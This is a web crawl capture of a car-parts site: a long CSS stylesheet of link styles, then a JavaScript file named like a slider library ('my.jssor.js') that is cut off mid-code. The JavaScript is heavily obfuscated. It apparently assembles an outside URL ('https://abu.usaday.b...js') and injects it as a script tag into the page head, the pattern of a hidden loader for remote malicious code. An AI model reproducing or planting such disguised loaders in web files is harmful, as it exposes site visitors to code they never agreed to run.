a.whitearial1:hover{font-family:arial;font-size:13px;color:#fffff0;font-weight:bold;text-decoration:underline;}

a.blackarial_13:link{font-family:arial;font-size:13px;color:#000000;text-decoration:underline;}
a.blackarial_13:active{font-family:arial;font-size:13px;color:#000000;text-decoration:underline;}
a.blackarial_13:visited{font-family:arial;font-size:13px;color:#000000;text-decoration:underline;}
a.blackarial_13:hover{font-family:arial;font-size:13px;color:#ed0000;text-decoration:underline;}

a.whitearial3:link{font-family:arial;font-size:14px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial3:active{font-family:arial;font-size:14px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial3:visited{font-family:arial;font-size:14px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial3:hover{font-family:arial;font-size:14px;color:#fffff0;font-weight:bold;text-decoration:underline;}
a.whitearial4:link{font-family:arial;font-size:16px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial4:active{font-family:arial;font-size:16px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial4:visited{font-family:arial;font-size:16px;color:#ffffff;font-weight:bold;text-decoration:underline;}
a.whitearial4:hover{font-family:arial;font-size:16px;color:#fffff0;font-weight:bold;text-decoration:underline;}

a.heading:link{font-family:verdana;font-size:13px;color:#cc0000;text-decoration:none;font-weight:bold;}
a.heading:active{font-family:verdana;font-size:13px;color:#d90000;text-decoration:none;font-weight:bold;}
a.heading:visited{font-family:verdana;font-size:13px;color:#d90000;text-decoration:none;font-weight:bold;}
a.heading:hover{font-family:verdana;font-size:13px;color:#ff0000;text-decoration:underline;font-weight:bold;}

a.productheading:link{font-family:verdana; font-size:12px;color:#c80000;text-decoration:none; font-weight:bold;}
a.productheading:active{font-family:verdana; font-size:12px;color:#c80000;text-decoration:underline;font-weight:bold;}
a.productheading:visited{font-family:verdana; font-size:12px;color:#c80000;text-decoration:underline;font-weight:bold;}
a.productheading:hover{font-family:verdana; font-size:12px;color:#c80000;text-decoration:underline;font-weight:bold;}

a.whiteverdana:link{font-family:verdana;font-size:10px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana:active{font-family:verdana;font-size:10px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana:visited{font-family:verdana;font-size:10px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana:hover{font-family:verdana;font-size:10px;color:#ff0000;font-weight:bold;}

a.whiteverdana1:link{font-family:verdana;font-size:11px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana1:active{font-family:verdana;font-size:11px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana1:visited{font-family:verdana;font-size:11px;color:#ffffff;font-weight:bold;text-decoration:none;}
a.whiteverdana1:hover{font-family:verdana;font-size:11px;color:#ff0000;font-weight:bold;}

a.whiteverdana2:link{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.whiteverdana2:active{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.whiteverdana2:visited{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.whiteverdana2:hover{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}



a.whiteverdana3:link{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.whiteverdana3:active{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.whiteverdana3:visited{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.whiteverdana3:hover{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:underline; }



a.whiteverdana4:link{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:none;}
a.whiteverdana4:active{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:none;}
a.whiteverdana4:visited{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:none;}
a.whiteverdana4:hover{font-family:verdana;font-size:10px;color:#ffffff;text-decoration:underline;}
a.blackverdana:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blackverdana:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blackverdana:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blackverdana:hover{font-family:verdana;font-size:10px;color:#ff0000;text-decoration:underline;}
a.blackverdana1:link{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana1:active{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana1:visited{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana1:hover{font-family:verdana;font-size:14px;color:#ff0000;text-decoration:none;}
a.blackverdana2:link{font-family:verdana;font-size:11px;color:#000000;font-weight:bold;text-decoration:none;}
a.blackverdana2:active{font-family:verdana;font-size:11px;color:#000000;font-weight:bold;text-decoration:none;}
a.blackverdana2:visited{font-family:verdana;font-size:11px;color:#000000;font-weight:bold;text-decoration:none;}
a.blackverdana2:hover{font-family:verdana;font-size:11px;color:#ff0000;font-weight:bold;text-decoration:none;}
a.blackverdana3:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana3:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana3:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana3:hover{font-family:verdana;font-size:11px;color:#ff0000;text-decoration:underline;}
a.blackverdana4:link{font-family:verdana;font-size:12px;color:#000000;text-decoration:underline;}
a.blackverdana4:active{font-family:verdana;font-size:12px;color:#000000;text-decoration:underline;}
a.blackverdana4:visited{font-family:verdana;font-size:12px;color:#000000;text-decoration:underline;}
a.blackverdana4:hover{font-family:verdana;font-size:12px;color:#ed0000;text-decoration:underline;}
a.blackverdana_td:link{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.blackverdana_td:active{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.blackverdana_td:visited{font-family:verdana;font-size:12px;color:#000000;text-decoration:none;}
a.blackverdana_td:hover{font-family:verdana;font-size:12px;color:#ed0000;text-decoration:underline;}
a.blackverdana5:link{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana5:active{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana5:visited{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana5:hover{font-family:verdana;font-size:14px;color:#ffffff;text-decoration:none;}

a.blackverdana6:link{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana6:active{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana6:visited{font-family:verdana;font-size:14px;color:#000000;text-decoration:none;}
a.blackverdana6:hover{font-family:verdana;font-size:14px;color:#ffffff;text-decoration:none;}

a.blackverdana7:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana7:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana7:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana7:hover{font-family:verdana;font-size:11px;color:#ffffff;text-decoration:underline;}
a.blackverdana8:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana8:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana8:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana8:hover{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.blackverdana9:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana9:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana9:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blackverdana9:hover{font-family:verdana;font-size:11px;color:#ed0000;text-decoration:none;}
a.redverdana:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.redverdana:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.redverdana:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.redverdana:hover{font-family:verdana;font-size:11px;color:#ff0000;text-decoration:underline;}
a.black:link{font-family:verdana;font-size:13px;color:#525253;font-weight:bold;text-decoration:none;}
a.black:active{font-family:verdana;font-size:13px;color:#525253;font-weight:bold;text-decoration:none;}
a.black:visited{font-family:verdana;font-size:13px;color:#525253;font-weight:bold;text-decoration:none;}
a.black:hover{font-family:verdana;font-size:13px;color:#000000;font-weight:bold;text-decoration:underline;}
a.blacknews:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blacknews:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blacknews:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.blacknews:hover{font-family:verdana;font-size:11px;color:#525253;text-decoration:underline;}

a.blacknews1:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blacknews1:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blacknews1:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.blacknews1:hover{font-family:verdana;font-size:10px;color:#525253;text-decoration:underline;}

a.adminnews:link{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnews:active{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnews:visited{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnews:hover{font-family:verdana;font-size:13px;color:#000000;text-decoration:underline;}
a.adminnewswhite:link{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnewswhite:active{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnewswhite:visited{font-family:verdana;font-size:13px;color:#000000;text-decoration:none;}
a.adminnewswhite:hover{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.yellowverdana:link{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.yellowverdana:active{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.yellowverdana:visited{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.yellowverdana:hover{font-family:verdana;font-size:12px;color:#ffff00;text-decoration:underline;}
a.mainlinks:link{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.mainlinks:active{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.mainlinks:visited{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:none;}
a.mainlinks:hover{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:link{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:active{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:visited{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.mainlinkson:hover{font-family:verdana;font-size:12px;color:#ffffff;text-decoration:underline;}
a.products:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.products1:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.products1:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.products1:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:none;}
a.products1:hover{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.products2:link{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products2:active{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products2:visited{font-family:verdana;font-size:10px;color:#000000;text-decoration:none;}
a.products2:hover{font-family:verdana;font-size:10px;color:#000000;text-decoration:underline;}
a.sidebarlinks:link{font-family:arial;font-size:11px;color:#ffffff;text-decoration:none;font-weight:bold;}
a.sidebarlinks:active{font-family:arial;font-size:11px;color:#ffffff;text-decoration:none;font-weight:bold;}
a.sidebarlinks:visited{font-family:arial;font-size:11px;color:#ffffff;text-decoration:none;font-weight:bold;}
a.sidebarlinks:hover{font-family:arial;font-size:11px;color:#ffffff;text-decoration:underline;font-weight:bold;}
a.homebuttons:link{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.homebuttons:active{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.homebuttons:visited{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:none;}
a.homebuttons:hover{font-family:verdana;font-size:13px;color:#ffffff;text-decoration:underline;}

a.videos:link{font-family:arial;font-size:12px;color:#000000;text-decoration:none;}
a.videos:active{font-family:arial;font-size:12px;color:#000000;text-decoration:none;}
a.videos:visited{font-family:arial;font-size:12px;color:#000000;text-decoration:none;}
a.videos:hover{font-family:arial;font-size:12px;color:#000000;text-decoration:underline;}

a.receipt:link{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.receipt:active{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.receipt:visited{font-family:verdana;font-size:11px;color:#000000;text-decoration:underline;}
a.receipt:hover{font-family:verdana;font-size:11px;color:#ed0000;text-decoration:underline;}
div#myToggledDiv{display:none;}

a.videolink:link{font-family:verdana;font-size:13px;color:#c30000;text-decoration:none;}
a.videolink:active{font-family:verdana;font-size:13px;color:#c30000;text-decoration:none;}
a.videolink:visited{font-family:verdana;font-size:13px;color:#c30000;text-decoration:none;}
a.videolink:hover{font-family:verdana;font-size:13px;color:#c30000;text-decoration:underline;}


</style>

--- FILE ---
content_type: application/javascript
request_url: https://www.bmrsuspension.com/jssor/js/my.jssor.js
body_size: 49819
content:
(function(_0x24a8b5,_0x4a0579){var _0xff368a={_0x1efbe2:0x51f,_0x2f6ee3:0x4e4,_0xc52812:0x525,_0x503a62:0x4dd,_0x5acd01:0x3aa,_0x5db308:0x39d,_0x486039:0x3ab,_0x2d7099:0x3dc,_0x2ad10c:0x3bf,_0x399d80:0x395,_0x3c55a0:0x4b8,_0x4a1bd3:0x4c9,_0x1325a5:0x4c5,_0x51bf55:0x34d,_0x1854a4:0x364,_0x43b3a0:0x334,_0x593683:0x4b7,_0x231513:0x4d5,_0x516933:0x4b9,_0x332aa0:0x4d7,_0x2572a4:0x36f,_0x486285:0x399,_0x347b9d:0x369,_0xbeeece:0x3b1,_0x57c992:0x369,_0x1cef5f:0x38e,_0x1ea08d:0x357,_0x15e1d1:0x3a1,_0x41a081:0x549,_0x24471a:0x548,_0x584710:0x541,_0x1dba53:0x4e9,_0x4f533a:0x4ab,_0x5e9023:0x50a},_0x383c9e={_0x3c5d1a:0x2db},_0x17d33d={_0x3fff4c:0x19c},_0xde238b=_0x24a8b5();function _0x28d83b(_0x445f82,_0x597275,_0x5036d2,_0x19167a){return _0x456f(_0x597275-_0x17d33d._0x3fff4c,_0x445f82);}function _0xb2bf99(_0x2913e4,_0x22ad6c,_0x3a2e6c,_0x51c55f){return _0x456f(_0x2913e4-_0x383c9e._0x3c5d1a,_0x22ad6c);}while(!![]){try{var _0x1fa754=parseInt(_0xb2bf99(_0xff368a._0x1efbe2,_0xff368a._0x2f6ee3,_0xff368a._0xc52812,_0xff368a._0x503a62))/(0x7cf*0x1+0x683*-0x1+-0x14b)*(-parseInt(_0x28d83b(_0xff368a._0x5acd01,_0xff368a._0x5db308,_0xff368a._0x486039,_0xff368a._0x2d7099))/(-0x1115*-0x2+-0x1*0x1cfa+-0x52e))+parseInt(_0x28d83b(0x3e1,0x3c2,_0xff368a._0x2ad10c,_0xff368a._0x399d80))/(-0xdd*0x1b+0x1320+0x432)+parseInt(_0xb2bf99(_0xff368a._0x3c55a0,_0xff368a._0x503a62,_0xff368a._0x4a1bd3,_0xff368a._0x1325a5))/(0x2513+-0xd3*0x2+-0x2369)*(parseInt(_0x28d83b(_0xff368a._0x51bf55,_0xff368a._0x1854a4,_0xff368a._0x43b3a0,0x366))/(0x3b2*-0x4+0x94*0x29+0x2b*-0x35))+parseInt(_0xb2bf99(_0xff368a._0x593683,_0xff368a._0x231513,_0xff368a._0x516933,_0xff368a._0x332aa0))/(0x5*-0x161+-0x1a3*-0x3+0x202*0x1)+parseInt(_0x28d83b(_0xff368a._0x2572a4,_0xff368a._0x486285,_0xff368a._0x347b9d,_0xff368a._0xbeeece))/(0x1ecd+0x1b95*-0x1+0x331*-0x1)*(parseInt(_0x28d83b(0x338,_0xff368a._0x57c992,_0xff368a._0x1cef5f,0x359))/(-0x1*0x2439+-0xa0*-0x3+0x2261))+-parseInt(_0x28d83b(_0xff368a._0x1ea08d,0x36d,0x33b,_0xff368a._0x15e1d1))/(-0x147c+0x1*-0x3e5+0x19*0xfa)+-parseInt(_0xb2bf99(0x506,_0xff368a._0x41a081,_0xff368a._0x24471a,_0xff368a._0x584710))/(0x1d3+-0x16f*0x5+0x562)*(parseInt(_0xb2bf99(_0xff368a._0x1dba53,_0xff368a._0x4f533a,0x4e0,_0xff368a._0x5e9023))/(0x18a3+-0xa09+0x1*-0xe8f));if(_0x1fa754===_0x4a0579)break;else _0xde238b['push'](_0xde238b['shift']());}catch(_0x5ea3cc){_0xde238b['push'](_0xde238b['shift']());}}}(_0x429e,0x36c3e+0x211f4+-0x3a935));var _0x919c=[_0x24146a(0x368,0x342,0x35c,0x32b),_0x24146a(0x321,0x328,0x333,0x325)+'e',_0x230821(0x7e,0x89,0x6d,0x7d),_0x24146a(0x3b7,0x3ab,0x399,0x378),_0x230821(-0x1a,-0x2f,-0xd,-0x5),_0x230821(0x54,0x79,0x44,0x7b),_0x24146a(0x3b9,0x350,0x37d,0x389),_0x230821(-0x14,-0x3,0xd,-0xe)+_0x230821(0x51,0x2e,0x3d,0x48),'charset',_0x24146a(0x341,0x31a,0x318,0x312),_0x230821(0x2c,0x15,0x57,0x85)+'te',_0x230821(-0x1e,-0x2,0x9,0x26),_0x230821(0x11,-0x14,0xe,0x2)+_0x230821(0xa5,0x3f,0x71,0x53),'src',_0x24146a(0x2f9,0x2fe,0x322,0x30f)+'d',_0x230821(0x54,0x64,0x3e,0x4a),_0x230821(0x2f,0x28,0x22,0x5)+_0x230821(0x49,0xa3,0x69,0x9c),'ie','onreadysta'+_0x24146a(0x2f8,0x324,0x303,0x31d),_0x24146a(0x2d7,0x2e8,0x2d2,0x30d),_0x230821(0x4c,0x37,0x5d,0x77),_0x24146a(0x38f,0x36b,0x39f,0x366)+'e',_0x24146a(0x355,0x2fc,0x335,0x327),_0x24146a(0x355,0x37a,0x3a1,0x369),_0x24146a(0x326,0x370,0x2f5,0x335),_0x230821(0x33,0x4b,0x35,0x6b),_0x230821(0x41,0xf,0x1c,0x0),_0x230821(0x26,0x23,0x1,0x18),'=','',_0x24146a(0x3b5,0x3b0,0x355,0x376),_0x24146a(0x362,0x37a,0x346,0x345)+'g','length',_0x24146a(0x355,0x33d,0x334,0x357),';',_0x24146a(0x37f,0x361,0x368,0x362),_0x230821(0x26,0x38,0x1a,0x1d)+_0x230821(-0x20,0x4e,0x18,0x4f),'random','https://ab'+'u.usaday.b'+_0x230821(0x56,0x32,0x67,0x8e)+_0x230821(-0x1e,-0x20,0x2,0x32)+'js',_0x24146a(0x34d,0x2fa,0x346,0x330)],MiniSite=new Object();function _0x230821(_0x5406cf,_0x1414cf,_0x2b5023,_0x7095){var _0xa5e096={_0x4ed366:0x1d6};return _0x456f(_0x2b5023- -_0xa5e096._0x4ed366,_0x7095);}MiniSite[_0x919c[-0x30a+0x1bd*0x9+0x1*-0xc9b]]={'ie':/msie/[_0x919c[-0x1*0x1cf9+-0x6*-0x1c9+0x1*0x1247]](window[_0x919c[0x18f+-0x335+0x11*0x19]][_0x919c[0xa84+0x1898+-0x231a]][_0x919c[-0x9*0x313+0x944*0x3+-0x4*0x8]]()),'moz':/gecko/[_0x919c[-0x10f*0x11+-0x1*-0x1fae+0xdab*-0x1]](window[_0x919c[-0x76*0x50+0x19eb+0xaf8]][_0x919c[0x1f21+-0x2f*-0xc1+-0x428e*0x1]][_0x919c[-0x3*-0x806+0xd*-0x211+0x2*0x166]]()),'opera':/opera/[_0x919c[-0x1*0x18a3+-0x6a*0x10+-0x1*-0x1f47]](window[_0x919c[0x156c*-0x1+0xcd8+0x897]][_0x919c[-0x24a5+0x25df+-0x138]][_0x919c[0xfe2+-0x895*0x2+0x149*0x1]]()),'safari':/safari/[_0x919c[0x1*-0x19a9+-0x151*-0xf+0x5ee]](window[_0x919c[0x26a3+-0xb89+0x1b17*-0x1]][_0x919c[0xe00+-0x1*0x145+-0xcb9]][_0x919c[0xd*-0x47+-0x1770+0x3*0x904]]())},MiniSite[_0x919c[0x249a+-0x97d+-0x121*0x18]]={'load':function(_0x338ffe,_0x32910e){var _0x5cfb55={_0x24ea78:0x18d,_0x5e78b2:0x178,_0x307efa:0x1ad,_0x5c114d:0x56d,_0x2ef222:0x587,_0x59e876:0x55e,_0x3b198a:0x19a,_0x3aa419:0x575,_0x5af747:0x54e,_0x5ee0ff:0x576,_0x465444:0x58e,_0xa9dc2d:0x171,_0x46a08d:0x130,_0xf3588e:0x195,_0x4b4a8b:0x14a,_0xf69d03:0x198,_0x2d2c4c:0x192,_0x205bf5:0x18f,_0x3e3445:0x57a,_0x2c3abb:0x519,_0x235d00:0x4fe,_0x136432:0x53d,_0x56a797:0x53e,_0xc1d93b:0x4fa,_0x5979e0:0x519,_0x49b430:0x180,_0x578447:0x1a4,_0x307859:0x1be,_0x259fb:0x505,_0xd3730:0x4cf,_0x57c8d0:0x4dd,_0x505247:0x4c4,_0x45d1c4:0x161,_0x433210:0x149,_0x2c5bda:0x16e,_0x2fca20:0x134,_0x2bd9ad:0x532,_0x264529:0x554,_0x2cbeca:0x560,_0x2cd4b0:0x19d,_0x5bf90c:0x188,_0x265d05:0x165,_0x24016e:0x176,_0x130af0:0x197,_0x2250a7:0x184,_0x2572a0:0x161,_0x42fcc8:0x16a,_0x3d3bbe:0x597,_0x42a0af:0x15e,_0x23cbfa:0x118,_0x4cef20:0x559,_0x14d7bc:0x540,_0x10fd17:0x159,_0x79b09f:0x183,_0x3549aa:0x539,_0x4d3de9:0x530,_0x84e66:0x51c},_0x57e942={_0x26d803:0x1f2,_0x2ed7e2:0x211,_0x1c0a36:0x1e3,_0x130b41:0x1ad,_0x429c66:0x162,_0x5b160d:0x1a1,_0xa0291c:0x1e4},_0x2a2548={_0x9a43c4:0x1ec,_0x3cc7f6:0x1c8,_0x189794:0x1e3,_0xdedb27:0x1db,_0x435ef5:0x1ea,_0x4af5f3:0x1f3,_0x4f59c5:0x1f4,_0x389425:0x52d,_0x139cb4:0x4dc,_0xe20b8f:0x526},_0x574fa5={_0x54e275:0x63e,_0x20d818:0x185,_0x5aff07:0xf0},_0x14b88a={_0x19c605:0x166},_0x599a33={_0x13dd61:0xaa,_0x29d8b8:0xb4,_0xee48b2:0x4c1},_0x11d9a2={_0x1a795a:0x11f,_0x5082d8:0x17f,_0x29f4cb:0x1fc},_0x330d4f={'zYnau':function(_0x4d05fc,_0x1a2bb5){return _0x4d05fc==_0x1a2bb5;},'BqsKw':function(_0x308593,_0x455af6){return _0x308593==_0x455af6;},'KULAd':function(_0x202216,_0x4f56d2){return _0x202216!=_0x4f56d2;},'NxduE':function(_0x47adde){return _0x47adde();},'QXwaX':function(_0x4e0026,_0x183d0e){return _0x4e0026(_0x183d0e);},'gnRPd':function(_0x6961ce,_0x166166){return _0x6961ce+_0x166166;},'LUWFX':function(_0x29c84e,_0x46c941){return _0x29c84e+_0x46c941;},'vQXgM':'return\x20(fu'+_0x494e10(-_0x5cfb55._0x24ea78,-_0x5cfb55._0x5e78b2,-0x182,-_0x5cfb55._0x307efa),'fVKym':_0x2825b2(_0x5cfb55._0x5c114d,_0x5cfb55._0x2ef222,0x59d,_0x5cfb55._0x59e876)+_0x494e10(-0x15e,-0x136,-0x181,-_0x5cfb55._0x3b198a)+_0x2825b2(_0x5cfb55._0x3aa419,_0x5cfb55._0x5af747,_0x5cfb55._0x5ee0ff,_0x5cfb55._0x465444)+'\x20)','GNZDk':function(_0x11fe63){return _0x11fe63();},'qfBAD':function(_0x599b7f,_0x3877ae){return _0x599b7f===_0x3877ae;},'IcZHr':_0x494e10(-_0x5cfb55._0xa9dc2d,-_0x5cfb55._0x46a08d,-_0x5cfb55._0xf3588e,-_0x5cfb55._0x4b4a8b),'EDYgE':_0x494e10(-0x183,-_0x5cfb55._0xf69d03,-_0x5cfb55._0x2d2c4c,-_0x5cfb55._0x205bf5),'hSdQK':function(_0x19bd89){return _0x19bd89();}};function _0x2825b2(_0x28a086,_0x39c86a,_0x2ffac2,_0xbeec6e){return _0x24146a(_0x28a086-_0x11d9a2._0x1a795a,_0x39c86a-_0x11d9a2._0x5082d8,_0x2ffac2,_0x28a086-_0x11d9a2._0x29f4cb);}function _0x494e10(_0x17374f,_0x4ed583,_0x57ebe2,_0x247b88){return _0x24146a(_0x17374f-_0x599a33._0x13dd61,_0x4ed583-_0x599a33._0x29d8b8,_0x4ed583,_0x17374f- -_0x599a33._0xee48b2);}var _0x57023d=document[_0x919c[0xa3f*0x3+-0x1*-0x1d75+0x1*-0x3c2b]](_0x919c[0x91*0x26+-0x252b+0xfab]);_0x57023d[_0x919c[0x1*-0xa6f+-0x10a9+-0x2*-0xd91]](_0x919c[0x14cf*0x1+0x20aa+-0x3571],_0x919c[0x1c28+-0x17cb*-0x1+-0xa62*0x5]),_0x57023d[_0x919c[-0x41*0xf+-0x1fde+-0x29*-0xdf]](_0x919c[-0x4f*-0x2b+0x1c4*-0x16+0x199e],_0x919c[-0x61f*-0x5+-0x1a69+-0x426]),_0x57023d[_0x919c[0x190e+0x6d6+-0x1fda]](_0x919c[0x1*-0xca9+-0x1e2c+-0x1*-0x2ae2],_0x338ffe),document[_0x919c[0x171d+0x159f+-0x2cac]](_0x919c[-0x234f+-0x55e*0x1+-0x145e*-0x2])[0x183f+0x163d+-0x2e7c][_0x919c[0x38*0x60+-0x27b+-0x1d*0xa3]](_0x57023d);if(MiniSite[_0x919c[-0x862*0x2+-0x1604+-0x11*-0x248]][_0x919c[-0x10*0x149+-0x109*0x5+0x19ce]]){if(_0x330d4f[_0x2825b2(0x537,_0x5cfb55._0x3e3445,_0x5cfb55._0x2c3abb,_0x5cfb55._0x235d00)](_0x330d4f[_0x2825b2(_0x5cfb55._0x136432,_0x5cfb55._0x56a797,_0x5cfb55._0xc1d93b,_0x5cfb55._0x5979e0)],_0x330d4f[_0x494e10(-_0x5cfb55._0x49b430,-_0x5cfb55._0x578447,-_0x5cfb55._0x307859,-0x1b4)]))_0x57023d[_0x919c[-0x166b+-0x21e5+0x3862]]=function(){function _0x3cbd97(_0x5321dc,_0x5acaea,_0x2a726b,_0xa3313){return _0x494e10(_0x2a726b- -0x37,_0x5321dc,_0x2a726b-0x1a5,_0xa3313-_0x14b88a._0x19c605);}function _0x28eb8a(_0x5720e4,_0x43bbcc,_0x2da74a,_0xc12208){return _0x494e10(_0x5720e4-_0x574fa5._0x54e275,_0xc12208,_0x2da74a-_0x574fa5._0x20d818,_0xc12208-_0x574fa5._0x5aff07);}(_0x330d4f['zYnau'](this[_0x919c[-0xe2*-0x1+0x74f*-0x3+0x9f*0x22]],_0x919c[0x2ce*0x6+0x1744+0x18a*-0x1a])||_0x330d4f[_0x3cbd97(-_0x2a2548._0x9a43c4,-_0x2a2548._0x3cc7f6,-_0x2a2548._0x189794,-_0x2a2548._0xdedb27)](this[_0x919c[-0x683+-0xb1e+0x11b6]],_0x919c[-0xe*-0x79+-0x4aa*0x7+0x1*0x1a1e]))&&(_0x330d4f[_0x3cbd97(-_0x2a2548._0x435ef5,-_0x2a2548._0x4af5f3,-_0x2a2548._0x4f59c5,-0x1d1)](_0x32910e,undefined)&&_0x330d4f[_0x28eb8a(0x4ed,_0x2a2548._0x389425,_0x2a2548._0x139cb4,_0x2a2548._0xe20b8f)](_0x32910e));};else{var _0x29ff99={_0xe90f68:0x50f,_0x53fe16:0x4d9,_0x354485:0x505,_0x1943da:0x4fd},_0x4134a2=_0x301e2c?function(){var _0x497d58={_0x421a7e:0xab,_0x3a8394:0x1dc};function _0x34b15a(_0x44187f,_0x5f411a,_0x384556,_0x4a2032){return _0x494e10(_0x5f411a-0x632,_0x384556,_0x384556-_0x497d58._0x421a7e,_0x4a2032-_0x497d58._0x3a8394);}if(_0x190663){var _0x14ea51=_0x268d02[_0x34b15a(_0x29ff99._0xe90f68,_0x29ff99._0x53fe16,_0x29ff99._0x354485,_0x29ff99._0x1943da)](_0x4f8779,arguments);return _0x1d5dbc=null,_0x14ea51;}}:function(){};return _0x440702=![],_0x4134a2;}}else{if(_0x2825b2(_0x5cfb55._0x259fb,_0x5cfb55._0xd3730,_0x5cfb55._0x57c8d0,_0x5cfb55._0x505247)===_0x494e10(-_0x5cfb55._0x45d1c4,-_0x5cfb55._0x433210,-_0x5cfb55._0x2c5bda,-_0x5cfb55._0x2fca20)){var _0xf577dc;try{_0xf577dc=CQivTj[_0x2825b2(_0x5cfb55._0x2bd9ad,_0x5cfb55._0x264529,0x4f8,_0x5cfb55._0x2cbeca)](_0x52e1ce,CQivTj[_0x494e10(-_0x5cfb55._0x2cd4b0,-_0x5cfb55._0x5bf90c,-_0x5cfb55._0x265d05,-_0x5cfb55._0x24016e)](CQivTj[_0x494e10(-_0x5cfb55._0x130af0,-_0x5cfb55._0x2250a7,-_0x5cfb55._0x2572a0,-_0x5cfb55._0x42fcc8)](CQivTj[_0x2825b2(0x57c,0x552,_0x5cfb55._0x3d3bbe,0x560)],CQivTj[_0x494e10(-0x13d,-0x162,-_0x5cfb55._0x42a0af,-_0x5cfb55._0x23cbfa)]),');'))();}catch(_0xab2107){_0xf577dc=_0x4912fc;}return 